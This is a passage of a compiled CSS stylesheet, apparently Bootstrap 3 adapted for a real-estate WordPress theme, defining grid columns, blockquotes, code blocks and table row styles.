  padding-left: 0;
  list-style: none;
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before,
.dl-horizontal dd:after {
  content: " ";
  display: table; }

.dl-horizontal dd:after {
  clear: both; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777; }

.initialism {
  font-size: 90%; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container, .property-slider-item-info-wrapper {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before,
  .property-slider-item-info-wrapper:before,
  .container:after, .property-slider-item-info-wrapper:after {
    content: " ";
    display: table; }
  .container:after, .property-slider-item-info-wrapper:after {
    clear: both; }
  @media (min-width: 768px) {
    .container, .property-slider-item-info-wrapper {
      width: 750px; } }
  @media (min-width: 992px) {
    .container, .property-slider-item-info-wrapper {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container, .property-slider-item-info-wrapper {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before,
  .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row, .widget.widget_filter_rent_sale_widget .tab-content form {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before,
  .widget.widget_filter_rent_sale_widget .tab-content form:before,
  .row:after, .widget.widget_filter_rent_sale_widget .tab-content form:after {
    content: " ";
    display: table; }
  .row:after, .widget.widget_filter_rent_sale_widget .tab-content form:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table, .widget #wp-calendar, .property-table, .transactions-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th,
  .widget #wp-calendar > thead > tr > th,
  .property-table > thead > tr > th,
  .transactions-table > thead > tr > th,
  .table > thead > tr > td,
  .widget #wp-calendar > thead > tr > td,
  .property-table > thead > tr > td,
  .transactions-table > thead > tr > td,
  .table > tbody > tr > th,
  .widget #wp-calendar > tbody > tr > th,
  .property-table > tbody > tr > th,
  .transactions-table > tbody > tr > th,
  .table > tbody > tr > td,
  .widget #wp-calendar > tbody > tr > td,
  .property-table > tbody > tr > td,
  .transactions-table > tbody > tr > td,
  .table > tfoot > tr > th,
  .widget #wp-calendar > tfoot > tr > th,
  .property-table > tfoot > tr > th,
  .transactions-table > tfoot > tr > th,
  .table > tfoot > tr > td, .widget #wp-calendar > tfoot > tr > td, .property-table > tfoot > tr > td, .transactions-table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th, .widget #wp-calendar > thead > tr > th, .property-table > thead > tr > th, .transactions-table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th,
  .widget #wp-calendar > caption + thead > tr:first-child > th,
  .property-table > caption + thead > tr:first-child > th,
  .transactions-table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .widget #wp-calendar > caption + thead > tr:first-child > td,
  .property-table > caption + thead > tr:first-child > td,
  .transactions-table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .widget #wp-calendar > colgroup + thead > tr:first-child > th,
  .property-table > colgroup + thead > tr:first-child > th,
  .transactions-table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .widget #wp-calendar > colgroup + thead > tr:first-child > td,
  .property-table > colgroup + thead > tr:first-child > td,
  .transactions-table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .widget #wp-calendar > thead:first-child > tr:first-child > th,
  .property-table > thead:first-child > tr:first-child > th,
  .transactions-table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td, .widget #wp-calendar > thead:first-child > tr:first-child > td, .property-table > thead:first-child > tr:first-child > td, .transactions-table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody, .widget #wp-calendar > tbody + tbody, .property-table > tbody + tbody, .transactions-table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table, .widget #wp-calendar .table, .property-table .table, .transactions-table .table, .table .widget #wp-calendar, .widget .table #wp-calendar, .widget #wp-calendar #wp-calendar, .property-table .widget #wp-calendar, .widget .property-table #wp-calendar, .transactions-table .widget #wp-calendar, .widget .transactions-table #wp-calendar, .table .property-table, .widget #wp-calendar .property-table, .property-table .property-table, .transactions-table .property-table, .table .transactions-table, .widget #wp-calendar .transactions-table, .property-table .transactions-table, .transactions-table .transactions-table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd), .property-table > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.widget #wp-calendar > thead > tr > td.active,
.property-table > thead > tr > td.active,
.transactions-table > thead > tr > td.active,
.table > thead > tr > th.active,
.widget #wp-calendar > thead > tr > th.active,
.property-table > thead > tr > th.active,
.transactions-table > thead > tr > th.active,
.table > thead > tr.active > td,
.widget #wp-calendar > thead > tr.active > td,
.property-table > thead > tr.active > td,
.transactions-table > thead > tr.active > td,
.table > thead > tr.active > th,
.widget #wp-calendar > thead > tr.active > th,
.property-table > thead > tr.active > th,
.transactions-table > thead > tr.active > th,
.table > tbody > tr > td.active,
.widget #wp-calendar > tbody > tr > td.active,
.property-table > tbody > tr > td.active,
.transactions-table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.widget #wp-calendar > tbody > tr > th.active,
.property-table > tbody > tr > th.active,
.transactions-table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.widget #wp-calendar > tbody > tr.active > td,
.property-table > tbody > tr.active > td,
.transactions-table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.widget #wp-calendar > tbody > tr.active > th,
.property-table > tbody > tr.active > th,
.transactions-table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.widget #wp-calendar > tfoot > tr > td.active,
.property-table > tfoot > tr > td.active,
.transactions-table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.widget #wp-calendar > tfoot > tr > th.active,
.property-table > tfoot > tr > th.active,
.transactions-table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.widget #wp-calendar > tfoot > tr.active > td,
.property-table > tfoot > tr.active > td,
.transactions-table > tfoot > tr.active > td,
.table > tfoot > tr.active > th, .widget #wp-calendar > tfoot > tr.active > th, .property-table > tfoot > tr.active > th, .transactions-table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.widget #wp-calendar > thead > tr > td.success,
.property-table > thead > tr > td.success,
.transactions-table > thead > tr > td.success,
.table > thead > tr > th.success,
.widget #wp-calendar > thead > tr > th.success,
.property-table > thead > tr > th.success,
.transactions-table > thead > tr > th.success,
.table > thead > tr.success > td,
.widget #wp-calendar > thead > tr.success > td,
.property-table > thead > tr.success > td,
.transactions-table > thead > tr.success > td,
.table > thead > tr.success > th,
.widget #wp-calendar > thead > tr.success > th,
.property-table > thead > tr.success > th,
.transactions-table > thead > tr.success > th,
.table > tbody > tr > td.success,
.widget #wp-calendar > tbody > tr > td.success,
.property-table > tbody > tr > td.success,
.transactions-table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.widget #wp-calendar > tbody > tr > th.success,
.property-table > tbody > tr > th.success,
.transactions-table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.widget #wp-calendar > tbody > tr.success > td,
.property-table > tbody > tr.success > td,
.transactions-table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.widget #wp-calendar > tbody > tr.success > th,
.property-table > tbody > tr.success > th,
.transactions-table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.widget #wp-calendar > tfoot > tr > td.success,
.property-table > tfoot > tr > td.success,
.transactions-table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.widget #wp-calendar > tfoot > tr > th.success,
.property-table > tfoot > tr > th.success,
.transactions-table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.widget #wp-calendar > tfoot > tr.success > td,
.property-table > tfoot > tr.success > td,
.transactions-table > tfoot > tr.success > td,
.table > tfoot > tr.success > th, .widget #wp-calendar > tfoot > tr.success > th, .property-table > tfoot > tr.success > th, .transactions-table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.widget #wp-calendar > thead > tr > td.info,
.property-table > thead > tr > td.info,
.transactions-table > thead > tr > td.info,
.table > thead > tr > th.info,
.widget #wp-calendar > thead > tr > th.info,
.property-table > thead > tr > th.info,
.transactions-table > thead > tr > th.info,
.table > thead > tr.info > td,
.widget #wp-calendar > thead > tr.info > td,
.property-table > thead > tr.info > td,
.transactions-table > thead > tr.info > td,
.table > thead > tr.info > th,
.widget #wp-calendar > thead > tr.info > th,
.property-table > thead > tr.info > th,
.transactions-table > thead > tr.info > th,
.table > tbody > tr > td.info,
.widget #wp-calendar > tbody > tr > td.info,
.property-table > tbody > tr > td.info,
.transactions-table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.widget #wp-calendar > tbody > tr > th.info,
.property-table > tbody > tr > th.info,
.transactions-table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.widget #wp-calendar > tbody > tr.info > td,
.property-table > tbody > tr.info > td,
.transactions-table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.widget #wp-calendar > tbody > tr.info > th,
.property-table > tbody > tr.info > th,
.transactions-table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.widget #wp-calendar > tfoot > tr > td.info,
.property-table > tfoot > tr > td.info,
.transactions-table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.widget #wp-calendar > tfoot > tr > th.info,
.property-table > tfoot > tr > th.info,
.transactions-table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.widget #wp-calendar > tfoot > tr.info > td,
.property-table > tfoot > tr.info > td,
.transactions-table > tfoot > tr.info > td,
.table > tfoot > tr.info > th, .widget #wp-calendar > tfoot > tr.info > th, .property-table > tfoot > tr.info > th, .transactions-table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.widget #wp-calendar > thead > tr > td.warning,
.property-table > thead > tr > td.warning,
.transactions-table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.widget #wp-calendar > thead > tr > th.warning,
.property-table > thead > tr > th.warning,
.transactions-table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.widget #wp-calendar > thead > tr.warning > td,
.property-table > thead > tr.warning > td,
.transactions-table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.widget #wp-calendar > thead > tr.warning > th,
.property-table > thead > tr.warning > th,
.transactions-table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.widget #wp-calendar > tbody > tr > td.warning,
.property-table > tbody > tr > td.warning,
.transactions-table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.widget #wp-calendar > tbody > tr > th.warning,
.property-table > tbody > tr > th.warning,
.transactions-table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.widget #wp-calendar > tbody > tr.warning > td,
.property-table > tbody > tr.warning > td,
.transactions-table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.widget #wp-calendar > tbody > tr.warning > th,
.property-table > tbody > tr.warning > th,
.transactions-table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.widget #wp-calendar > tfoot > tr > td.warning,
.property-table > tfoot > tr > td.warning,
.transactions-table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.widget #wp-calendar > tfoot > tr > th.warning,
.property-table > tfoot > tr > th.warning,
.transactions-table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.widget #wp-calendar > tfoot > tr.warning > td,
.property-table > tfoot > tr.warning > td,
.transactions-table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th, .widget #wp-calendar > tfoot > tr.warning > th, .property-table > tfoot > tr.warning > th, .transactions-table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.widget #wp-calendar > thead > tr > td.danger,
.property-table > thead > tr > td.danger,
.transactions-table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.widget #wp-calendar > thead > tr > th.danger,
.property-table > thead > tr > th.danger,
.transactions-table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.widget #wp-calendar > thead > tr.danger > td,
.property-table > thead > tr.danger > td,
.transactions-table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.widget #wp-calendar > thead > tr.danger > th,
.property-table > thead > tr.danger > th,
.transactions-table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.widget #wp-calendar > tbody > tr > td.danger,
.property-table > tbody > tr > td.danger,
.transactions-table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.widget #wp-calendar > tbody > tr > th.danger,
.property-table > tbody > tr > th.danger,
.transactions-table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.widget #wp-calendar > tbody > tr.danger > td,
.property-table > tbody > tr.danger > td,
.transactions-table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.widget #wp-calendar > tbody > tr.danger > th,
.property-table > tbody > tr.danger > th,
.transactions-table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.widget #wp-calendar > tfoot > tr > td.danger,
.property-table > tfoot > tr > td.danger,
.transactions-table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.widget #wp-calendar > tfoot > tr > th.danger,
.property-table > tfoot > tr > th.danger,
.transactions-table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.widget #wp-calendar > tfoot > tr.danger > td,
